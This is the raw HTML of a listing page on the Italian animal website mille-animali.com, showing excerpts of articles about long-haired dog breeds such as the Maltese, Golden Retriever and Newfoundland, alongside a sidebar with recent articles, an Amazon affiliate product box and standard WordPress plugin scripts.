            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/razze-cani/cane-lupo-cecoslovacco.php"  rel="bookmark" title="Cane Lupo Cecoslovacco">Cane Lupo Cecoslovacco</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/razze-cani" class="td-post-category">Razze di cani</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-14T13:18:55+01:00" >14 Dicembre 2018</time></span>                                    </div>

                <div class="td-excerpt">
                    




Il Cane Lupo Cecoslovacco sta riscuotendo un enorme successo e si sta diffondendo ovunque. Il successo è legato al suo aspetto da lupo (infatti...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/razze-cani/maltese-2.php"  rel="bookmark" class="td-image-wrap " title="Maltese" ><img class="entry-thumb" src="" alt="" title="Maltese" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2018/12/Maltese.jpg"  width="180" height="120" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/razze-cani/maltese-2.php"  rel="bookmark" title="Maltese">Maltese</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/razze-cani" class="td-post-category">Razze di cani</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-09T16:20:12+01:00" >9 Dicembre 2018</time></span>                                    </div>

                <div class="td-excerpt">
                    




Il cane maltese all’apparenza sembra docile e mite, ma in realtà basta averlo in casa per qualche tempo per accorgersi che non è così....                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/razze-cani/golden-retriever.php"  rel="bookmark" class="td-image-wrap " title="Golden Retriever" ><img class="entry-thumb" src="" alt="" title="Golden Retriever" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2018/12/Golden-retriever.jpeg"  width="180" height="101" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/razze-cani/golden-retriever.php"  rel="bookmark" title="Golden Retriever">Golden Retriever</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/razze-cani" class="td-post-category">Razze di cani</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-08T16:20:59+01:00" >8 Dicembre 2018</time></span>                                    </div>

                <div class="td-excerpt">
                    




Il Golden Retriver non è un cane molto diffuso nel nostro Bel Paese a differenza invece di suo cugino, il Labrador Retriver, tuttavia si...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/razze-cani/smoushound-olandese.php"  rel="bookmark" class="td-image-wrap " title="Smoushound olandese" ><img class="entry-thumb" src="" alt="" title="Smoushound olandese" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2017/11/Smoushound_olandese.jpg"  width="180" height="118" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/razze-cani/smoushound-olandese.php"  rel="bookmark" title="Smoushound olandese">Smoushound olandese</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/razze-cani" class="td-post-category">Razze di cani</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-14T22:25:44+01:00" >14 Novembre 2017</time></span>                                    </div>

                <div class="td-excerpt">
                    Lo Smoushound olandese è un cane di taglia piccola purtroppo ben poco conosciuto ad apprezzato. Si sa di lui che discende dai terrier, ma...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/razze-cani/terranova.php"  rel="bookmark" class="td-image-wrap " title="Terranova" ><img class="entry-thumb" src="" alt="" title="Terranova" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2016/02/terranova-1.jpg"  width="162" height="135" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/razze-cani/terranova.php"  rel="bookmark" title="Terranova">Terranova</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/razze-cani" class="td-post-category">Razze di cani</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-08T11:58:55+01:00" >8 Febbraio 2016</time></span>                                    </div>

                <div class="td-excerpt">
                    Simpatico ed affidabile fin al primo sguardo, il Terranova &egrave; originario di un&rsquo;isola canadese dal quale ha preso il nome. Di grosse dimensioni &egrave;...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/razze-cani/pit-bull-terrier.php"  rel="bookmark" class="td-image-wrap " title="Pit bull terrier" ><img class="entry-thumb" src="" alt="" title="Pit bull terrier" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2016/02/pit-bull-terrier-1.jpg"  width="162" height="135" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/razze-cani/pit-bull-terrier.php"  rel="bookmark" title="Pit bull terrier">Pit bull terrier</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/razze-cani" class="td-post-category">Razze di cani</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-08T11:58:51+01:00" >8 Febbraio 2016</time></span>                                    </div>

                <div class="td-excerpt">
                    Di norma lo si conosce come Pit Bull e si tratta di un fantastico incrocio di due razze entrambe inglesi: il White terrier e...                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.mille-animali.com/animali/tag/razze-di-cani-a-pelo-lungo/page/2" class="page" title="2">2</a><a href="https://www.mille-animali.com/animali/tag/razze-di-cani-a-pelo-lungo/page/2" ><i class="td-icon-menu-right"></i></a><span class="pages">Pagina 1 di 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>Cerca nel sito:</span></h4><form method="get" class="td-search-form-widget" action="https://www.mille-animali.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Articoli recenti</span></h4>
		<ul>
											<li>
					<a href="https://www.mille-animali.com/animali/gatti-guide-e-consigli/fontanelle-per-gatti-design-salute-e-sostenibilita-per-il-tuo-felino.php">Fontanelle per Gatti: Design, Salute e Sostenibilità per il Tuo Felino</a>
									</li>
											<li>
					<a href="https://www.mille-animali.com/animali/approfondimenti/un-viaggio-sonoro-nel-mondo-canino-tra-melodie-rilassanti-e-protezioni-auricolari-per-il-benessere-del-tuo-amico-fedele.php">Un Viaggio Sonoro nel Mondo Canino: Tra Melodie Rilassanti e Protezioni Auricolari per il Benessere del Tuo Amico Fedele</a>
									</li>
											<li>
					<a href="https://www.mille-animali.com/animali/approfondimenti/saponette-naturali-per-cani-un-viaggio-tra-tradizione-innovazione-e-benessere-ecologico.php">Saponette Naturali per Cani: Un Viaggio tra Tradizione, Innovazione e Benessere Ecologico</a>
									</li>
											<li>
					<a href="https://www.mille-animali.com/animali/approfondimenti/un-mondo-a-colori-felini-esplorando-gli-occhiali-protettivi-per-gatti-e-i-loro-benefici.php">Un Mondo a Colori Felini: Esplorando gli Occhiali Protettivi per Gatti e i Loro Benefici</a>
									</li>
											<li>
					<a href="https://www.mille-animali.com/animali/gatti-guide-e-consigli/fontanelle-per-gatti-scienza-materiali-e-innovazioni-per-il-benessere-felino.php">Fontanelle per Gatti: Scienza, Materiali e Innovazioni per il Benessere Felino</a>
									</li>
											<li>
					<a href="https://www.mille-animali.com/animali/approfondimenti/aria-fresca-vita-serena-esplorando-i-purificatori-daria-per-un-habitat-salutare-per-i-nostri-amici-a-quattro-zampe.php">Aria Fresca, Vita Serena: Esplorando i Purificatori d&#8217;Aria per un Habitat Salutare per i Nostri Amici a Quattro Zampe</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_aawp_widget_bestseller"><h4 class="block-title"><span>Prodotti consigliati</span></h4>
<div class="aawp aawp-widget">

            
            
<div class="aawp-product aawp-product--widget-vertical aawp-product--ribbon aawp-product--sale aawp-product--style-light aawp-product--css-adjust-image-large aawp-product--bestseller"  data-aawp-product-asin="B0CGDJHJP6" data-aawp-product-id="12968" data-aawp-tracking-id="sethimantis-21" data-aawp-product-title="LEVOIT Purificatore d Aria con Filtro HEPA 7 Watt Risparmio Energetico 3 Velocità Contro Muffe Polvere Peli di Animali Fino a 0,3 μm Allergie in Camera da Letto 25 dB Bianco" data-aawp-local-click-tracking="1">

    <span class="aawp-product__ribbon aawp-product__ribbon--sale">Offerta</span><span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 1</span>
    <a class="aawp-product__image-link"
       href="https://www.amazon.it/dp/B0CGDJHJP6?tag=sethimantis-21&linkCode=osi&th=1&psc=1&keywords=purificatore%20aria" title="LEVOIT Purificatore d'Aria con Filtro HEPA, 7 Watt, Risparmio Energetico, 3 Velocità Contro Muffe, Polvere, Peli di Animali Fino a 0,3 μm Allergie, in Camera da Letto, 25 dB, Bianco" rel="nofollow noopener sponsored" target="_blank">
        <img class="aawp-product__image" src="https://m.media-amazon.com/images/I/41zS00HHPML.jpg" alt="LEVOIT Purificatore d'Aria con Filtro HEPA, 7 Watt, Risparmio Energetico, 3 Velocità Contro Muffe, Polvere, Peli di Animali Fino a 0,3 μm Allergie, in Camera da Letto, 25 dB, Bianco"  />
    </a>

    <div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.it/dp/B0CGDJHJP6?tag=sethimantis-21&linkCode=osi&th=1&psc=1&keywords=purificatore%20aria" title="LEVOIT Purificatore d'Aria con Filtro HEPA, 7 Watt, Risparmio Energetico, 3 Velocità Contro Muffe, Polvere, Peli di Animali Fino a 0,3 μm Allergie, in Camera da Letto, 25 dB, Bianco" rel="nofollow noopener sponsored" target="_blank">
            LEVOIT Purificatore d'Aria con Filtro HEPA, 7 Watt, Risparmio Energetico, 3 Velocità Contro Muffe, Polvere, Peli di Animali Fino a 0,3 μm Allergie, in Camera da Letto, 25 dB, Bianco        </a>

        <div class="aawp-product__meta">
            
            <a href="https://www.amazon.it/gp/prime/?tag=sethimantis-21" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank" class="aawp-check-prime"><img src="https://www.mille-animali.com/wp/wp-content/plugins/aawp/assets/img/icon-check-prime.svg" height="16" width="55" alt="Amazon Prime" /></a>        </div>
    </div>

    <div class="aawp-product__footer">

        <div class="aawp-product__pricing">
            
                            <span class="aawp-product__price aawp-product__price--current">49,99 EUR</span>
                    </div>

        <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded aawp-button--icon aawp-button--icon-amazon-black" href="https://www.amazon.it/dp/B0CGDJHJP6?tag=sethimantis-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;keywords=purificatore%20aria" title="Acquista su Amazon" target="_blank" rel="nofollow noopener sponsored">Acquista su Amazon</a>
            </div>
</div>

    
</div>
</aside><aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Contenuti del sito:</span></h4><div class="menu-laterale-container"><ul id="menu-laterale" class="menu"><li id="menu-item-17131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-17131"><a href="https://www.mille-animali.com/animali-dalla-a-alla-z">Animali dalla A alla Z</a></li>
<li id="menu-item-16526" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16526"><a href="https://www.mille-animali.com/app/calcolatore-fabbisogno-giornaliero-cane.php">Calcolatore di fabbisogno di cibo giornaliero</a></li>
<li id="menu-item-14556" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-14556"><a href="https://www.mille-animali.com/animali/mille-perche/tutti-i-perche-sugli-animali.php">Tutti i perché sugli animali</a></li>
<li id="menu-item-14575" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-14575"><a href="https://www.mille-animali.com/animali/approfondimenti/fatti-curiosi-sugli-animali.php">Fatti curiosi sugli animali</a></li>
<li id="menu-item-4878" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4878"><a href="https://www.mille-animali.com/animali/category/approfondimenti">Approfondimenti</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.mille-animali.com/elenco-animali-ovovivipari">Animali ovovivipari</a></li>
<li id="menu-item-10389" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10389"><a href="https://www.mille-animali.com/elenco-animali-a-sangue-caldo">Animali a sangue caldo</a></li>
<li id="menu-item-10390" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10390"><a href="https://www.mille-animali.com/elenco-animali-a-sangue-freddo">Animali a sangue freddo</a></li>
<li id="menu-item-10391" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10391"><a href="https://www.mille-animali.com/elenco-animali-anfibi">Animali anfibi</a></li>
<li id="menu-item-10392" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10392"><a href="https://www.mille-animali.com/elenco-animali-artiodattili">Animali artiodattili</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.mille-animali.com/?page_id=8662">Animali australiani</a></li>
<li id="menu-item-10394" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10394"><a href="https://www.mille-animali.com/elenco-animali-carnivori">Animali carnivori</a></li>
<li id="menu-item-10395" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10395"><a href="https://www.mille-animali.com/elenco-animali-che-migrano">Animali che migrano</a></li>
<li id="menu-item-10396" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10396"><a href="https://www.mille-animali.com/elenco-letargo">Animali che vanno in letargo</a></li>
<li id="menu-item-10397" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10397"><a href="https://www.mille-animali.com/elenco-animali-da-compagnia">Animali da compagnia</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.mille-animali.com/elenco-animali-del-bosco">Animali del bosco</a></li>
<li id="menu-item-10399" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10399"><a href="https://www.mille-animali.com/elenco-animali-della-fattoria">Animali della fattoria</a></li>
<li id="menu-item-10400" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10400"><a href="https://www.mille-animali.com/elenco-animali-della-savana">Animali della savana</a></li>
<li id="menu-item-10401" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10401"><a href="https://www.mille-animali.com/elenco-animali-domestici-2">Animali domestici</a></li>
<li id="menu-item-10402" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10402"><a href="https://www.mille-animali.com/animali-erbivori">Animali erbivori</a></li>
<li id="menu-item-10403" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10403"><a href="https://www.mille-animali.com/elenco-animali-notturni">Animali notturni</a></li>
<li id="menu-item-10404" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10404"><a href="https://www.mille-animali.com/elenco-animali-onnivori">Animali onnivori</a></li>
<li id="menu-item-10405" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10405"><a href="https://www.mille-animali.com/elenco-animali-ovipari">Animali ovipari</a></li>
</ul></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-8748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-8748"><a href="#">Elenchi di animali</a>
<ul class="sub-menu">
	<li id="menu-item-8766" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8766"><a href="https://www.mille-animali.com/elenco-animali-artiodattili">Elenco animali artiodattili</a></li>
	<li id="menu-item-8749" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8749"><a href="https://www.mille-animali.com/elenco-animali-a-sangue-caldo">Elenco animali a sangue caldo</a></li>
	<li id="menu-item-8750" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8750"><a href="https://www.mille-animali.com/elenco-animali-a-sangue-freddo">Elenco animali a sangue freddo</a></li>
	<li id="menu-item-8751" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8751"><a href="https://www.mille-animali.com/elenco-animali-anfibi">Elenco animali anfibi</a></li>
	<li id="menu-item-8752" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8752"><a href="https://www.mille-animali.com/elenco-animali-carnivori">Elenco animali carnivori</a></li>
	<li id="menu-item-8769" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8769"><a href="https://www.mille-animali.com/animali-con-le-corna">Animali con le corna</a></li>
	<li id="menu-item-8753" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8753"><a href="https://www.mille-animali.com/elenco-animali-che-migrano">Elenco animali che migrano</a></li>
	<li id="menu-item-8754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8754"><a href="https://www.mille-animali.com/elenco-letargo">Elenco animali che vanno in letargo</a></li>
	<li id="menu-item-8755" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8755"><a href="https://www.mille-animali.com/elenco-animali-da-compagnia">Elenco animali da compagnia</a></li>
	<li id="menu-item-8756" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8756"><a href="https://www.mille-animali.com/elenco-animali-del-bosco">Elenco animali del bosco</a></li>
	<li id="menu-item-8757" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8757"><a href="https://www.mille-animali.com/elenco-animali-della-savana">Elenco animali della savana</a></li>
	<li id="menu-item-8758" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8758"><a href="https://www.mille-animali.com/elenco-animali-domestici-2">Elenco animali domestici</a></li>
	<li id="menu-item-8759" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8759"><a href="https://www.mille-animali.com/animali-erbivori">Elenco animali erbivori</a></li>
	<li id="menu-item-8763" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8763"><a href="https://www.mille-animali.com/elenco-animali-ovipari">Elenco animali ovipari</a></li>
	<li id="menu-item-8764" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8764"><a href="https://www.mille-animali.com/elenco-animali-ovovivipari">Animali ovovivipari</a></li>
</ul>
</li>
<li id="menu-item-16524" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16524"><a href="https://www.mille-animali.com/app/calcolatore-fabbisogno-giornaliero-cane.php">Calcolatore di fabbisogno di cibo giornaliero</a></li>
<li id="menu-item-8615" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8615"><a href="https://www.mille-animali.com/informazioni-sul-trattamento-dei-dati-personali">Informazioni sul trattamento dei dati personali</a></li>
<li id="menu-item-8624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8624"><a href="https://www.mille-animali.com/contattaci">Contattaci</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Mille-Animali.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3 (rara)
        Deploy mode: deploy
        
        uid: 696d07e02bd49
    -->

    <link rel='stylesheet' id='aawp-css' href='https://www.mille-animali.com/wp/wp-content/plugins/aawp/assets/dist/css/main.css?ver=4.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mille-animali.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js"></script>
<script type="text/javascript" id="aawp-js-before">
/* <![CDATA[ */
var aawp_data = {"rest_url":"https:\/\/www.mille-animali.com\/wp-json\/","home_url":"https:\/\/www.mille-animali.com","nonce":"2bf87f201a","referer_url":"","country":true,"source_type":"term","source_id":2696}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mille-animali.com/wp/wp-content/plugins/aawp/assets/dist/js/main.js?ver=4.2.7" id="aawp-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.217 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 17:18:40 -->

<!-- super cache -->